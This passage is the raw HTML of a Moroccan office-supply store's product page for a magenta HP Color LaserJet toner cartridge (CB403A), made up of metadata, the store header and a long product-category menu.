

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fournipro.ma/cartouches-toners/toner-magenta-pour-hp-color-laserjet-ref-cb403a.html
body_size: 75823
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Toner Magenta pour HP Color LaserJet (Réf : CB403A )"/>
<meta name="description" content="Toner Magenta pour HP Color LaserJet (Réf : CB403A ) disponible chez fournipro.ma et livrable en 24/48h partout au Maroc"/>
<meta name="keywords" content="Toner Magenta pour HP Color LaserJet (Réf : CB403A )"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="google-site-verification" content="Z5JP98YKK0vTsPSPzG7y0Fxlp7036AMNmC9MN-i1Zzo"/>
<title>Toner Magenta pour HP Color LaserJet (Réf : CB403A )</title>
<!-- Product Structured Data by Mageplaza SEO-->                <link  rel="stylesheet" type="text/css"  media="all" href="https://www.fournipro.ma/static/_cache/merged/a4a18823cb6a1a3f1830ee6961099c08.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.fournipro.ma/static/_cache/merged/540eed6134151ace3e136391b03d9df7.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" media="screen and (max-width: 768px)" href="https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/css/custom-sm.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (max-width: 768px)" href="https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/Magento_Catalog/css/catalog-sm.min.css" />

<link  rel="canonical" href="https://www.fournipro.ma/toner-magenta-pour-hp-color-laserjet-ref-cb403a.html" />
<link  rel="icon" type="image/x-icon" href="https://www.fournipro.ma/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.fournipro.ma/media/favicon/stores/1/favicon.ico" />
        <!-- Google Tag Manager -->
    
                    
        <!-- End Google Tag Manager -->
    
<link href="https://fonts.googleapis.com/css?family=unset" rel="stylesheet">
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Toner&#x20;Magenta&#x20;pour&#x20;HP&#x20;Color&#x20;LaserJet&#x20;&#x28;R&#xE9;f&#x20;&#x3A;&#x20;CB403A&#x20;&#x29;" />
<meta property="og:image"
      content="https://www.fournipro.ma/media/catalog/product/cache/09923e3b19214e0bfbe923dbb9f70bc4/c/b/cb403a.jpg" />
<meta property="og:description"
      content="&#x2022;&#x20;&#x09;Les&#x20;cartouches&#x20;d&#x27;impression&#x20;magenta&#x20;HP&#x20;Color&#x20;LaserJet&#x20;CB403A&#x20;permettent&#x20;d&#x27;obtenir&#x20;facilement&#x20;des&#x20;impressions&#x20;rapides&#x20;et&#x20;fiables.&#x20;Le&#x20;toner&#x20;HP&#x20;ColorSphere&#x20;produit&#x20;une&#x20;palette&#x20;dynamique&#x20;de&#x20;couleurs&#x20;&#xE9;clatantes&#x20;et&#x20;lumineuses.&#x20;La&#x20;technologie&#x20;d&#x27;impression&#x20;intelligente&#x20;HP&#x20;optimise&#x20;la&#x20;qualit&#xE9;&#x20;et&#x20;la&#x20;fiabilit&#xE9;&#x20;d&#x27;impression&#x20;1.&#x0D;&#x0A;&#x2022;&#x20;&#x09;Magenta" />
<meta property="og:url" content="https://www.fournipro.ma/toner-magenta-pour-hp-color-laserjet-ref-cb403a.html" />
    <meta property="product:price:amount" content="3790"/>
    <meta property="product:price:currency"
      content="MAD"/>
<link href="https://fonts.googleapis.com/css?Work Sans=Roboto:400,500,700&display=swap" rel="stylesheet">

<link rel="stylesheet" type="text/css" media="all" href="https://www.fournipro.ma/media/sm/configed_css/settings_default.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="enable-ladyloading enable-stickymenu header-1-style product-1-style footer-1-style catalog-product-view product-toner-magenta-pour-hp-color-laserjet-ref-cb403a categorypath-cartouches-toners category-cartouches-toners page-layout-1column">
        
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WL8KZ27T"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header">
    
<div class="header-container sm-nw-header header-style-1">
    <div class="header-top">
        <div class="container">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="header-support">
    <div class="item-header livraison-header"><span>Livraison 24H <span class="bold">gratuite</span>*</span></div>
    <div class="item-header refund-header"><span>Satisfait ou <span class="bold">remboursé</span>*</span></div>
    <div class="item-header reference-header"><span>+ de <span class="bold">19 000</span> références</span></div>
    <div class="item-header client-header"><span>+ de <span class="bold">25 000</span> clients</span></div>
</div></div>        </div>
    </div>

    <div class="header-middle ontop-element">
        <div class="container">
            <div class="middle-content">
                <div class="logo-container">
                    
    <h2 class="logo-content">
        
        <strong>
                    </strong>

        <a class="logo" href="https://www.fournipro.ma/" title="">
            <img src="https://www.fournipro.ma/media/logo/stores/1/Logo_1.png"
                 alt=""
                width="194"                height="48"            />
        </a>
            </h2>
                </div>

                <div class="right-container">
                    <div class="right-content">
                        <div class="search-container">
                            <div class="search-wrapper">

<div class="block block-search">
    <div class="block block-title">
        <strong>Rechercher</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.fournipro.ma/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Rechercher..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.fournipro.ma&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Recherches&#x20;populaires&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Produits&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributs&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0Dhs&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;&#x5C;u202f&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;2&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button type="submit" title="Rechercher" class="btn-searchbox">
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>                        </div>

                            <div class="block-wishlist header-wishlist" data-bind="scope: 'wishlist'">
        <a href="https://www.fournipro.ma/wishlist/" title="Liste d’envies" class="block-title">
            <span class="dot" data-bind="css: { full: wishlist().counter }"></span>
            <span class="count counter empty" data-bind="css: { empty: !!wishlist().counter  == false }">
                <!-- ko if: wishlist().counter -->
                    <!-- ko text: wishlist().counter --><!-- /ko -->
                <!-- /ko -->
                <!-- ko ifnot: wishlist().counter -->0<!-- /ko -->
            </span>
        </a>
    </div>
    

                        <div class="minicart-header" data-move="minicart-mobile">
                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.fournipro.ma/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="dot" data-bind="css: { full: getCartParam('summary_count') }"></span>
        <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
        </span>

        <span class="text">Mon panier</span>

        <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
        <!-- /ko -->

        <!-- ko ifnot: getCartParam('summary_count') -->
        <span class="price-minicart">
            <div class="subtotal">
                <div class="amount price-container">
                    <span class="price-wrapper">
                        <span class="price">0,00 Dhs</span>
                    </span>
                </div>
            </div>
		</span>
        <!-- /ko -->
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
    
</div>


                        </div>

                        <div class="minicart-content">
                            <div class="cart-wrapper"><div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://www.fournipro.ma/request_quote/cart/"
        data-bind="scope: 'quotecart_content'">
        <span class="dot" data-bind="css: { full: getCartParam('summary_count') }"></span>
        <span class="count empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>
	<div class="diff-text-icon">Mes devis</div>

    

    
</div>


</div>                        </div>

                        <div class="customer-action">
                            <div class="account-dev">
                                <a class="myaccount item-header" href="#">
                                    <span>Mon compte</span>
                                </a>
                                <div class="myaccount-dropdown-content">
                                    <div class="middle-button-link">
                                                                                    <a class="login" href="https://www.fournipro.ma/customer/account/login/">
                                                Je me connecte                                            </a>
                                            <div class="register">
                                                <span class="text"> Nouveau chez Fournipro.ma ?</span>
                                                <a class="extra" href="https://www.fournipro.ma/customer/account/create/">Je crée mon compte</a>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom">
        <div class="desktop-menu">
            
<div class="nw-menu">
    <div class="container menu-header">
        <div class="title-menu">Nos catégories</div>
        <div class="horizontal-items">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="left-horizontal-megamenu">
    <div class="link-item">
        <a href="/papeterie.html" class="link">Papeterie</a>
    </div>
    <div class="link-item">
        <a href="/cartouches-toners.html" class="link">Cartouches & Toners</a>
    </div>
    <div class="link-item">
        <a href="/projet-mobilier" class="link">Projet Mobilier</a>
    </div>
    <div class="link-item">
        <a href="/le-coin-des-bonnes-affaires.html" class="link btn">Promos fin d'année</a>
    </div>
</div>
<div class="right-horizontal-megamenu">
    <div class="link-item">
        <a href="/le-coin-des-bonnes-affaires.html" class="link btn">BONNES AFFAIRES</a>
    </div>
    <div class="link-item">
        <a href="/blog" class="link btn">GUIDES ACHATS</a>
    </div>
    <div class="link-item">
        <a href="https://api.whatsapp.com/send?phone=212751366190" target="_blank" class="link whatsapp"></a>
    </div>
</div></div>        </div>
    </div>
    <div class="menu-content">
        <div class="container container-levels">
            <div class="cats-level cats-level-1">
                                                                        <a href="https://www.fournipro.ma/mobilier-de-bureau.html" class="cat-btn cat-btn-1 hovered" data-cat-id="303">
                        <img src="/media/catalog/category/Mobilier_de_bureau_1.png" width="32px" alt=""> Mobilier de Bureau                    </a>
                                                        <a href="https://www.fournipro.ma/papeterie.html" class="cat-btn cat-btn-1 " data-cat-id="187">
                        <img src="/media/catalog/category/Papeterie.png" width="32px" alt=""> Papeterie                    </a>
                                                        <a href="https://www.fournipro.ma/fourniture-bureau.html" class="cat-btn cat-btn-1 " data-cat-id="186">
                        <img src="/media/catalog/category/Fourniture_bureau_1.png" width="32px" alt=""> Fourniture de bureau                    </a>
                                                        <a href="https://www.fournipro.ma/informatique-accessoires.html" class="cat-btn cat-btn-1 " data-cat-id="189">
                        <img src="/media/catalog/category/Informatique.png" width="32px" alt=""> Informatique & Accessoires                    </a>
                                                        <a href="https://www.fournipro.ma/cartouches-toners.html" class="cat-btn cat-btn-1 " data-cat-id="188">
                        <img src="/media/catalog/category/cartouches.png" width="32px" alt=""> Cartouches & Toners                    </a>
                                                        <a href="https://www.fournipro.ma/catalog/category/view/s/services-generaux/id/190/" class="cat-btn cat-btn-1 " data-cat-id="190">
                        <img src="/media/catalog/category/services_genereaux.png" width="32px" alt=""> Services généraux                    </a>
                                                        <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires.html" class="cat-btn cat-btn-1 " data-cat-id="191">
                        <img src="/media/catalog/category/bonne_affaires.png" width="32px" alt=""> LE COIN DES BONNES AFFAIRES                    </a>
                            </div>
            <div class="cats-level cats-level-2">
                                                                        <div class="childs childs-1-303 active">
                                                                                <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux.html" class="cat-btn cat-btn-2 hovered" data-cat-id="616">
                                <img src="/media/catalog/category/S1.png" width="32px" alt=""> Bureaux                             </a>
                                                                                <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils.html" class="cat-btn cat-btn-2 " data-cat-id="617">
                                <img src="/media/catalog/category/Frame_17.png" width="32px" alt=""> Sièges et Fauteuils                            </a>
                                                                                <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion.html" class="cat-btn cat-btn-2 " data-cat-id="620">
                                <img src="/media/catalog/category/Frame_18.png" width="32px" alt=""> Tables de Réunion                            </a>
                                                                                <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement.html" class="cat-btn cat-btn-2 " data-cat-id="618">
                                <img src="/media/catalog/category/Frame_19.png" width="32px" alt=""> Meubles de Rangement                            </a>
                                                                                <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil.html" class="cat-btn cat-btn-2 " data-cat-id="638">
                                <img src="/media/catalog/category/Frame_20.png" width="32px" alt=""> Mobilier D'accueil                            </a>
                                                                                <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets.html" class="cat-btn cat-btn-2 " data-cat-id="642">
                                <img src="/media/catalog/category/Frame_22.png" width="32px" alt=""> Tables hautes et Tabourets                            </a>
                                                                                <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau.html" class="cat-btn cat-btn-2 " data-cat-id="619">
                                <img src="/media/catalog/category/Frame_16.png" width="32px" alt=""> Accessoires Aménagement de Bureau                            </a>
                                            </div>
                                                        <div class="childs childs-1-187 ">
                                                                                <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires.html" class="cat-btn cat-btn-2 hovered" data-cat-id="302">
                                <img src="/media/catalog/category/Frame_54.png" width="32px" alt=""> Papiers Blancs et Ivoires                            </a>
                                                                                <a href="https://www.fournipro.ma/papeterie/papiers-couleurs.html" class="cat-btn cat-btn-2 " data-cat-id="210">
                                <img src="/media/catalog/category/Frame_55.png" width="32px" alt=""> Papiers couleurs                            </a>
                                                                                <a href="https://www.fournipro.ma/papeterie/papiers-photo.html" class="cat-btn cat-btn-2 " data-cat-id="209">
                                <img src="/media/catalog/category/Frame_56.png" width="32px" alt=""> Papiers photo                            </a>
                                                                                <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique.html" class="cat-btn cat-btn-2 " data-cat-id="211">
                                <img src="/media/catalog/category/Frame_57.png" width="32px" alt=""> Papiers Art Graphique                            </a>
                                                                                <a href="https://www.fournipro.ma/papeterie/cartes-de-correspondance.html" class="cat-btn cat-btn-2 " data-cat-id="244">
                                <img src="/media/catalog/category/Cartes_et_Correspondance_3.png" width="32px" alt=""> Cartes de correspondance                            </a>
                                                                                <a href="https://www.fournipro.ma/papeterie/courrier.html" class="cat-btn cat-btn-2 " data-cat-id="208">
                                <img src="/media/catalog/category/Frame_59.png" width="32px" alt=""> Courrier                            </a>
                                                                                <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing.html" class="cat-btn cat-btn-2 " data-cat-id="207">
                                <img src="/media/catalog/category/Frame_60.png" width="32px" alt=""> Etiquettes et Papier listing                            </a>
                                                                                <a href="https://www.fournipro.ma/papeterie/travaux-d-impression.html" class="cat-btn cat-btn-2 " data-cat-id="1217">
                                <img src="/media/catalog/category/Frame_61.png" width="32px" alt=""> Travaux d'impression                             </a>
                                            </div>
                                                        <div class="childs childs-1-186 ">
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction.html" class="cat-btn cat-btn-2 hovered" data-cat-id="206">
                                <img src="/media/catalog/category/Frame_62.png" width="32px" alt=""> Ecriture & Correction                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/archivage.html" class="cat-btn cat-btn-2 " data-cat-id="199">
                                <img src="/media/catalog/category/Frame_64.png" width="32px" alt=""> Archivage                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/classement.html" class="cat-btn cat-btn-2 " data-cat-id="203">
                                <img src="/media/catalog/category/Frame_66.png" width="32px" alt=""> Classement                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives.html" class="cat-btn cat-btn-2 " data-cat-id="201">
                                <img src="/media/catalog/category/Frame_68.png" width="32px" alt=""> Cahiers, blocs et notes adhésives                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication.html" class="cat-btn cat-btn-2 " data-cat-id="202">
                                <img src="/media/catalog/category/Frame_65.png" width="32px" alt=""> Présentation et communication                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers.html" class="cat-btn cat-btn-2 " data-cat-id="240">
                                <img src="/media/catalog/category/Frame_63.png" width="32px" alt=""> Agendas et calendriers                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau.html" class="cat-btn cat-btn-2 " data-cat-id="227">
                                <img src="/media/catalog/category/Frame_67.png" width="32px" alt=""> Accessoires et rangement de bureau                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau.html" class="cat-btn cat-btn-2 " data-cat-id="228">
                                <img src="/media/catalog/category/Frame_69.png" width="32px" alt=""> Machines de bureau                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs.html" class="cat-btn cat-btn-2 " data-cat-id="200">
                                <img src="/media/catalog/category/Frame_72.png" width="32px" alt=""> Cachets et Dateurs                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds.html" class="cat-btn cat-btn-2 " data-cat-id="205">
                                <img src="/media/catalog/category/Frame_71.png" width="32px" alt=""> Piqûres comptables et manifolds                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture.html" class="cat-btn cat-btn-2 " data-cat-id="204">
                                <img src="/media/catalog/category/Frame_70.png" width="32px" alt=""> Petite Fourniture                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/librairie.html" class="cat-btn cat-btn-2 " data-cat-id="241">
                                <img src="/media/catalog/category/Frame_73.png" width="32px" alt=""> Librairie                            </a>
                                            </div>
                                                        <div class="childs childs-1-189 ">
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs.html" class="cat-btn cat-btn-2 hovered" data-cat-id="217">
                                <img src="/media/catalog/category/Frame_40.png" width="32px" alt=""> Ordinateurs et Serveurs                             </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/ecrans.html" class="cat-btn cat-btn-2 " data-cat-id="1289">
                                <img src="/media/catalog/category/Frame_91.png" width="32px" alt=""> Écrans                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques.html" class="cat-btn cat-btn-2 " data-cat-id="219">
                                <img src="/media/catalog/category/Frame_41.png" width="32px" alt=""> Péripheriques                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions.html" class="cat-btn cat-btn-2 " data-cat-id="218">
                                <img src="/media/catalog/category/Frame_42.png" width="32px" alt=""> Imprimantes et multifonctions                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde.html" class="cat-btn cat-btn-2 " data-cat-id="220">
                                <img src="/media/catalog/category/Frame_43.png" width="32px" alt=""> Sauvegarde                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques.html" class="cat-btn cat-btn-2 " data-cat-id="221">
                                <img src="/media/catalog/category/Frame_44.png" width="32px" alt=""> Accessoires Informatiques                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/reseau.html" class="cat-btn cat-btn-2 " data-cat-id="222">
                                <img src="/media/catalog/category/Frame_45.png" width="32px" alt=""> Réseau                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/logiciels.html" class="cat-btn cat-btn-2 " data-cat-id="223">
                                <img src="/media/catalog/category/Frame_46.png" width="32px" alt=""> Logiciels                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires.html" class="cat-btn cat-btn-2 " data-cat-id="224">
                                <img src="/media/catalog/category/Frame_47.png" width="32px" alt=""> Vidéoprojection et Accessoires                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son.html" class="cat-btn cat-btn-2 " data-cat-id="225">
                                <img src="/media/catalog/category/Frame_48.png" width="32px" alt=""> Photo-Audio Vidéo                             </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique.html" class="cat-btn cat-btn-2 " data-cat-id="226">
                                <img src="/media/catalog/category/Frame_49.png" width="32px" alt=""> Nettoyage informatique                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes.html" class="cat-btn cat-btn-2 " data-cat-id="304">
                                <img src="/media/catalog/category/Frame_50.png" width="32px" alt=""> Smartphones et Tablettes                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple.html" class="cat-btn cat-btn-2 " data-cat-id="296">
                                <img src="/media/catalog/category/Frame_53.png" width="32px" alt=""> Boutique Apple                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie.html" class="cat-btn cat-btn-2 " data-cat-id="229">
                                <img src="/media/catalog/category/Frame_51.png" width="32px" alt=""> Téléphonie et télécopie                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/visioconference.html" class="cat-btn cat-btn-2 " data-cat-id="1181">
                                <img src="/media/catalog/category/Frame_52.png" width="32px" alt=""> Visioconférence                            </a>
                                            </div>
                                                        <div class="childs childs-1-188 ">
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre.html" class="cat-btn cat-btn-2 hovered" data-cat-id="212">
                                <img src="/media/catalog/category/Frame_74.png" width="32px" alt=""> Cartouches jet d'encre                            </a>
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser.html" class="cat-btn cat-btn-2 " data-cat-id="213">
                                <img src="/media/catalog/category/cartouches_1.png" width="32px" alt=""> Toner pour imprimantes Laser                            </a>
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs.html" class="cat-btn cat-btn-2 " data-cat-id="214">
                                <img src="/media/catalog/category/imprimante.png" width="32px" alt=""> Toner Pour Photocopieurs                            </a>
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/pour-calculatrices-et-caisses-enregistreuses.html" class="cat-btn cat-btn-2 " data-cat-id="245">
                                <img src="/media/catalog/category/Frame_75.png" width="32px" alt=""> Pour Calculatrices et Caisses enregistreuses                            </a>
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles.html" class="cat-btn cat-btn-2 " data-cat-id="215">
                                <img src="/media/catalog/category/Frame_77.png" width="32px" alt=""> Pour imprimantes matricielles                            </a>
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax.html" class="cat-btn cat-btn-2 " data-cat-id="216">
                                <img src="/media/catalog/category/Frame_79.png" width="32px" alt=""> Pour Télécopieurs et Fax                            </a>
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges.html" class="cat-btn cat-btn-2 " data-cat-id="295">
